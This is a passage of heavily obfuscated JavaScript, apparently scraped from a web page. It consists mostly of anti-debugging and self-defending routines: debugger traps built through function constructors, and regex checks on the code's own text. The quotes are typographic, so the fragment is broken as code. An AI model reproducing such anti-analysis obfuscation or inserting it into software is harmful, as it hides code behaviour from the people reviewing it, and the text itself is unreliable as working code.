_0x173e86[_0x23225c(0xffe,0x8e2,0xbff,0x8b3,0x828)](_0x9a34d4,_0x488fc2);},’rMKKw’:_0x173e86[_0x2925f9(0x164,0x6e9,0x1fb,0x7db,0x3d3)],’WpngA’:_0x173e86[_0x1f7cc0(0xd81,0x10eb,0x119f,0xc31,0x113d)],’DoFfE’:_0x173e86[_0x253dbe(0xb83,0xa09,0x8be,0x7c9,0xd79)],’NadGQ’:function(_0x5224f1,_0x5782eb){function _0x2f0927(_0x5e7bc0,_0x3ccf02,_0x10f11c,_0x5b55b5,_0x3df4c7){return _0x1f7cc0(_0x3df4c7- -0x404,_0x3ccf02-0x93,_0x10f11c-0xe0,_0x5b55b5,_0x3df4c7-0xdc);}return _0x173e86[_0x2f0927(0xb2f,0xd3d,0x65b,0x59d,0x8f2)](_0x5224f1,_0x5782eb);},’fqion’:_0x173e86[_0x19f2af(0xed5,0xbcc,0x9db,0xb54,0xab8)],’WhNLg’:function(_0x51a30c,_0x1098f7){function _0x3d1168(_0x238fdd,_0x44d5e5,_0x7d2ab2,_0x507d3d,_0x1e6668){return _0x1f7cc0(_0x1e6668- -0x4cb,_0x44d5e5-0x171,_0x7d2ab2-0x1e0,_0x44d5e5,_0x1e6668-0xd8);}return _0x173e86[_0x3d1168(0x6e6,0x9af,0xa88,0x5c5,0x8ea)](_0x51a30c,_0x1098f7);},’VHxiq’:_0x173e86[_0x1f7cc0(0xd83,0xe06,0xfab,0x1161,0xa6a)],’GOGwS’:function(_0x41c9c7,_0x3f640c){function _0x219fcf(_0x4fb71d,_0x169a72,_0x2594a3,_0x352160,_0xb2cc71){return _0x1f7cc0(_0x2594a3- -0x524,_0x169a72-0x1d2,_0x2594a3-0xd7,_0x352160,_0xb2cc71-0x45);}return _0x173e86[_0x219fcf(0x6fd,0x5b4,0x891,0x561,0x90f)](_0x41c9c7,_0x3f640c);},’pbEtt’:_0x173e86[_0x19f2af(0xc64,0xb81,0xbd2,0x949,0xbf5)],’HAAVC’:function(_0x3fecb6,_0x2b4ee3){function _0x1ad75b(_0x4566e4,_0x2380e8,_0x4c2c4a,_0x867d68,_0x132477){return _0x1f7cc0(_0x867d68- -0xfd,_0x2380e8-0xe8,_0x4c2c4a-0x16e,_0x4c2c4a,_0x132477-0x56);}return _0x173e86[_0x1ad75b(0x83e,0xefb,0xd21,0xbf9,0xefa)](_0x3fecb6,_0x2b4ee3);},’LkJOD’:function(_0x1a926c){function _0x4199b0(_0x38d2c5,_0x3b3fd5,_0x592dd2,_0x4a41b5,_0x3706f2){return _0x253dbe(_0x592dd2- -0x8d,_0x4a41b5,_0x592dd2-0x17c,_0x4a41b5-0xc,_0x3706f2-0x7f);}return _0x173e86[_0x4199b0(0xc25,0xc43,0xbdb,0x8be,0x92d)](_0x1a926c);}};if(_0x173e86[_0x1f7cc0(0x933,0xd09,0x810,0xadc,0x93e)](_0x173e86[_0x54257e(0x338,0x44c,0x555,0x7b8,0x8f0)],_0x173e86[_0x1f7cc0(0x8d9,0xad9,0x5c2,0xcae,0x99d)])){if(_0x173e86[_0x253dbe(0xb46,0x850,0x737,0x710,0xf3a)](typeof _0x3237ff,_0x173e86[_0x2925f9(-0x195,0x487,0x1af,-0x1da,0x281)])){if(_0x173e86[_0x54257e(0x5f9,0x3ee,0x9a9,0x775,0x756)](_0x173e86[_0x2925f9(0x459,0x9d7,0x91d,0xa7f,0x64a)],_0x173e86[_0x19f2af(0x1c,-0xfd,0x290,0x333,0x31e)]))return function(_0xd1b27){}[_0x54257e(0x89a,0x33a,0x387,0x7af,0x35c)+_0x2925f9(0x155,0x39a,0x42f,0x4da,0x4a8)+’r’](_0x173e86[_0x253dbe(0x647,0xa81,0x80c,0x7d6,0x926)])[_0x2925f9(0x90c,0x4dc,0x207,0x585,0x495)](_0x173e86[_0x54257e(0x20a,0x562,0x60f,0x573,0x4e1)]);else{const _0x270dcb=_0x257972[_0x54257e(0x4f5,0x106,0x30c,0x3c5,0x17d)](_0x2c40c8,arguments);return _0x5ad6b1=null,_0x270dcb;}}else{if(_0x173e86[_0x2925f9(0xa37,0x5a1,0x7e3,0x64d,0x657)](_0x173e86[_0x1f7cc0(0xa4c,0x8e3,0xb2b,0xec3,0xcec)],_0x173e86[_0x253dbe(0x965,0x774,0x813,0x5ce,0x74e)]))_0x52a75b=_0x4c65f4;else{if(_0x173e86[_0x19f2af(0xba1,0xa00,0xb1e,0x752,0xa0a)](_0x173e86[_0x253dbe(0xb0d,0xd43,0xa2a,0xdfb,0x86c)](”,_0x173e86[_0x2925f9(0xc51,0xbf6,0xe60,0x6ee,0x9f4)](_0x3237ff,_0x3237ff))[_0x173e86[_0x2925f9(0xe4f,0xe40,0xd40,0x600,0x9fa)]],-0x1fe2*-0x1+0x1*-0x1267+-0xd7a)||_0x173e86[_0x2925f9(0x4f9,0xd1b,0xbef,0x955,0x93b)](_0x173e86[_0x2925f9(0xe6,0x741,0x456,0x248,0x367)](_0x3237ff,-0x27a*0x1+-0x15c2+0xc28*0x2),-0x17*-0xdd+-0x5c3*0x5+0x6*0x17e)){if(_0x173e86[_0x54257e(0x8de,0xa05,0x996,0x82b,0x6e2)](_0x173e86[_0x253dbe(0x709,0x3fd,0x6b7,0x51a,0x4c6)],_0x173e86[_0x253dbe(0xab2,0xc70,0xdf0,0xbf0,0x88d)]))return function(_0x38ea97){}[_0x2925f9(0xc59,0x75b,0xc06,0x47b,0x87f)+_0x1f7cc0(0x813,0xc94,0x4ab,0x618,0x5f8)+’r’](_0x173e86[_0x1f7cc0(0x72e,0x4f2,0xb41,0x334,0x7d7)])[_0x2925f9(0x417,0x7d5,0x17b,0x8b4,0x495)](_0x173e86[_0x54257e(0x598,0x224,0x3c2,0x573,0x5d4)]);else(function(){function _0x274955(_0x34a9c4,_0x5a8d0a,_0x23c9e9,_0xe12717,_0x202c6c){return _0x19f2af(_0x34a9c4-0xf2,_0x34a9c4,_0x23c9e9-0xb5,_0x202c6c-0x18e,_0x202c6c-0xf);}function _0x5c21fa(_0x1f9cb8,_0x102130,_0x218ec2,_0x490609,_0x26b02b){return _0x19f2af(_0x1f9cb8-0x1c4,_0x102130,_0x218ec2-0x18d,_0x26b02b-0x196,_0x26b02b-0x9d);}function _0x577c47(_0x5cff74,_0x3f1d5e,_0x22cab4,_0x1344db,_0x262a5b){return _0x1f7cc0(_0x3f1d5e- -0x35d,_0x3f1d5e-0x48,_0x22cab4-0x1c9,_0x5cff74,_0x262a5b-0xf2);}return _0x1a975c[_0x5c21fa(0x75e,0xccc,0x5ce,0xeb2,0xa4a)](_0x1a975c[_0x577c47(0x39e,0x188,0x5a6,-0x16c,0x16)],_0x1a975c[_0x274955(0x62c,0x660,0x1b8,0x856,0x492)])?!![]:!![];}[_0x19f2af(0xaad,0xe6e,0x72b,0xa09,0x83f)+_0x54257e(0x538,0x831,0x1e8,0x3d8,0x674)+’r’](_0x173e86[_0x19f2af(0x329,0x3af,0x50,0x2fa,0x4f2)](_0x173e86[_0x1f7cc0(0xcaf,0xc2e,0x1056,0xb1b,0xc57)],_0x173e86[_0x1f7cc0(0x605,0x278,0x96f,0x4b1,0x240)]))[_0x1f7cc0(0x65b,0x57c,0x554,0x857,0x935)](_0x173e86[_0x1f7cc0(0x903,0x8c2,0xc5f,0xadd,0x87c)]));}else _0x173e86[_0x253dbe(0xb7f,0xdaf,0xfd2,0x937,0xf16)](_0x173e86[_0x1f7cc0(0x9cf,0x62a,0x5cd,0x697,0xb6e)],_0x173e86[_0x253dbe(0x8e8,0xd47,0xb44,0x762,0xac2)])?function(){function _0x347bc8(_0x1256fc,_0x1590df,_0x1935a8,_0xe61960,_0x247c58){return _0x253dbe(_0x1935a8- -0x4e7,_0x1590df,_0x1935a8-0x189,_0xe61960-0x11e,_0x247c58-0x94);}function _0x4a2984(_0x46f529,_0xc4a379,_0x6ebd96,_0x26639e,_0x14b6e2){return _0x54257e(_0x46f529-0x116,_0xc4a379-0x1e9,_0x6ebd96-0x117,_0xc4a379- -0x245,_0x6ebd96);}function _0x19c7c7(_0x52db84,_0x44f8d4,_0x4c029f,_0xf5c214,_0x5666a3){return _0x253dbe(_0x5666a3- -0x41c,_0x52db84,_0x4c029f-0xb,_0xf5c214-0x88,_0x5666a3-0x193);}function _0x345ab1(_0x310b76,_0x4ecda4,_0xb4480b,_0x3b6dee,_0x277f7d){return _0x253dbe(_0x3b6dee- -0x113,_0xb4480b,_0xb4480b-0x1a0,_0x3b6dee-0x18,_0x277f7d-0xce);}function _0x5c0da5(_0x3cc203,_0x39b863,_0x534b8c,_0x213329,_0x22338f){return _0x19f2af(_0x3cc203-0x1d0,_0x39b863,_0x534b8c-0xa1,_0x213329- -0x51d,_0x22338f-0x23);}if(_0x1a975c[_0x5c0da5(0x13c,-0x119,0x443,0x1b4,0x625)](_0x1a975c[_0x5c0da5(-0x198,-0x8f,0x1b1,-0x199,-0x5c8)],_0x1a975c[_0x5c0da5(0x1af,-0x3fe,-0x1f7,-0x199,-0x32d)]))return![];else{const _0x4d019e=_0x5c06c4[_0x4a2984(-0x1f6,-0x2f,-0x290,0x404,0x3ed)+_0x19c7c7(0x38c,0x429,-0xa1,0x433,-0x12)+’t’];_0x2d69a1[_0x345ab1(0x761,0x891,-0x2d,0x457,0x2e7)+_0x19c7c7(0x35e,-0x426,-0x254,0x31c,-0x12)+’t’]=_0x1a975c[_0x347bc8(-0x284,-0xd4,0x12f,-0x1b1,0x329)],_0x1a975c[_0x345ab1(0x358,0xc00,0xb3a,0x7ab,0x52c)](_0x1e17b8,function(){function _0x22a5c1(_0x3d7b5d,_0x11233b,_0x37d9aa,_0x5cb553,_0x443da4){return _0x5c0da5(_0x3d7b5d-0x3d,_0x3d7b5d,_0x37d9aa-0xc7,_0x5cb553-0x1f5,_0x443da4-0x190);}function _0x588b9e(_0x1b8792,_0x16535f,_0x4d167e,_0x25c0c8,_0x242189){return _0x5c0da5(_0x1b8792-0xbd,_0x4d167e,_0x4d167e-0x19e,_0x1b8792-0x72c,_0x242189-0x70);}_0xbd978f[_0x22a5c1(0x44f,-0x1c4,0x43b,0x148,-0x9)+_0x588b9e(0x51f,0x3ed,0x3cd,0x13e,0x56b)+’t’]=_0x4d019e;},-0x1044+-0xce6+0x24fa);}}[_0x1f7cc0(0xbea,0xf28,0xeab,0xd1a,0xc30)+_0x253dbe(0x72c,0x9dd,0x48f,0x673,0x8fe)+’r’](_0x173e86[_0x2925f9(0x78e,0x801,0x5d8,0xa34,0x949)](_0x173e86[_0x1f7cc0(0xcaf,0x9f8,0xe6f,0xb51,0x934)],_0x173e86[_0x19f2af(0x624,0x1dd,0x425,0x424,0x20b)]))[_0x54257e(0x667,0x446,0x428,0x3c5,0x812)](_0x173e86[_0x19f2af(0x44b,0x726,0x881,0x6f9,0x2f2)]):function(){return![];}[_0x2925f9(0x99e,0x6fc,0x5be,0x605,0x87f)+_0x19f2af(0x532,0xa08,0x7ab,0x632,0x82e)+’r’](_0x173e86[_0x19f2af(0xc2b,0xb16,0xec1,0xad3,0xf31)](_0x173e86[_0x54257e(0x745,0x550,0xc68,0x874,0x8bd)],_0x173e86[_0x19f2af(0x356,0x88b,0x5bf,0x424,0x348)]))[_0x54257e(-0x44,0x7d3,0x3f4,0x3c5,0x7bd)](_0x173e86[_0x253dbe(0x7f3,0xbd8,0x731,0x59d,0x6d3)]);}}_0x173e86[_0x253dbe(0xc0f,0xe8c,0x968,0xe23,0xf14)](_0x24e507,++_0x3237ff);}else _0x1a975c[_0x1f7cc0(0x9a5,0x945,0xc27,0x757,0x82a)](_0x1ccedb,this,function(){function _0x4f5985(_0x4bdc31,_0x3fd31e,_0x39be94,_0x3da8dd,_0x2e7876){return _0x2925f9(_0x4bdc31-0x1d7,_0x3fd31e-0x11b,_0x3da8dd,_0x3da8dd-0x1ca,_0x4bdc31- -0x2a5);}function _0x9c1d08(_0x25c60a,_0x55c2f2,_0x496db8,_0x1b27f2,_0x2fb76a){return _0x19f2af(_0x25c60a-0x1ab,_0x496db8,_0x496db8-0x6a,_0x1b27f2- -0x191,_0x2fb76a-0xb9);}const _0x4cfd42=new _0x45c38e(_0x1a975c[_0x4f5985(0x219,0x135,-0x42,-0x1d7,0x64e)]),_0x5cde01=new _0x434e19(_0x1a975c[_0x9c1d08(0x991,0x38a,0x4b1,0x70a,0x6a6)],’i’);function _0x278f9e(_0x458d2,_0x26fab2,_0x23e4d3,_0x405072,_0xae1b14){return _0x19f2af(_0x458d2-0x5a,_0x458d2,_0x23e4d3-0x10f,_0xae1b14- -0x36a,_0xae1b14-0x1a8);}function _0x2366b4(_0x3d9bcb,_0xf9f8f5,_0x1d9890,_0x1da600,_0x2a93d7){return _0x19f2af(_0x3d9bcb-0x19,_0x2a93d7,_0x1d9890-0x65,_0x1da600-0x1ef,_0x2a93d7-0xb2);}function _0x431c0a(_0x23e97d,_0x7d7435,_0x59e8f5,_0x28793d,_0x467b00){return _0x2925f9(_0x23e97d-0x7f,_0x7d7435-0x95,_0x59e8f5,_0x28793d-0x61,_0x7d7435-0xa2);}const _0x5e0256=_0x1a975c[_0x431c0a(0xda2,0xa8f,0x636,0x7ab,0xc4f)](_0x30d578,_0x1a975c[_0x431c0a(0x29c,0x666,0x320,0x5f3,0xa4b)]);!_0x4cfd42[_0x4f5985(0x59c,0x8ba,0x68b,0x5e9,0x540)](_0x1a975c[_0x2366b4(0xbc6,0xd10,0x7fc,0xb0d,0xb0b)](_0x5e0256,_0x1a975c[_0x4f5985(0x57f,0x18d,0x3d5,0x70d,0x7f5)]))||!_0x5cde01[_0x2366b4(0x745,0x98e,0x74a,0xbba,0xacc)](_0x1a975c[_0x9c1d08(0xd62,0x915,0x7e2,0x9fa,0xabf)](_0x5e0256,_0x1a975c[_0x9c1d08(0x1b3,0x694,0x107,0x589,0x708)]))?_0x1a975c[_0x2366b4(0x1194,0xdd5,0x10a0,0xd97,0x9dc)](_0x5e0256,’0′):_0x1a975c[_0x2366b4(0x954,0xb87,0xcbd,0x890,0xcea)](_0xa8e516);})();}function _0x1fd328(_0x4ea5f0,_0x5721ff,_0x335379,_0x1ad144,_0xb74bed){return _0x2adaa5(_0x4ea5f0-0x1,_0x5721ff-0x0,_0x335379,_0x5721ff-0x511,_0xb74bed-0x15);}try{if(_0x301786)return _0x24e507;else _0x173e86[_0x1fd328(0x928,0xb32,0xbf8,0xaa4,0xcd0)](_0x24e507,-0x1547+-0x1ec3+0x1a05*0x2);}catch(_0x39e0cd){}}










